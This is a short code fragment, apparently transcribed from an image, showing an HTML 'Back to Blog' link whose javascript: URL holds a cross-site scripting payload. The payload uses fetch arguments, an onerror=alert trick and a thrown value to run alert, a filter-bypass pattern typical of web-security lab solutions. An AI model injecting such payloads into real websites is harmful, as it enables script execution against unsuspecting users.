 1 <a
2 href="javascript:fetch('/analytics',
3 {
4 method:'post',
5 body:'/post?postId=5&'
6 },
7 x=a=>{
8 throw onerror=alert,1337
9 },
10 toString=x,
11 window+'',
12 {
13 mins:''
14 }
15
16 ).finally(_ => window.location = '/')"
17 >
18 Back to Blog
19 </a>;
20